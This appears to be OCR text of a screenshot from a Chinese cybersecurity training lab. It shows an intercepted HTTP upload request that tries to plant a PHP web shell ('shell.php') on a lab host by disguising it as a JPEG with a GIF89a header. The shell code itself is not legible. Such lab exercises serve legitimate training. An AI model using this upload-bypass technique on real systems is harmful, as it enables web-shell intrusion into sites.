 NISP
网络安全攻防（护网）能力
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=59
百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 所有书签
控制台
Connected (unencrypted) to QEMU (instance-00000977)
Send CtrlAltDel
Raw Params Headers Hex
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.224/pictures/upload.php
Content-Type: multipart/form-data; boundary=---------------------------8633614611854900971160432177
Content-Length: 830
Cookie: PHPSESSID=jutdot8722m4uhsma2tmi7n6q3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10485760
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="tag"
123
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="name"
shell.php
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="title"
xxx
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="price"
10000
-----------------------------8633614611854900971160432177
Content-Disposition: form-data; name="pic"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
? < + > Type a search term 0 matches
中
10:37
2024-07-14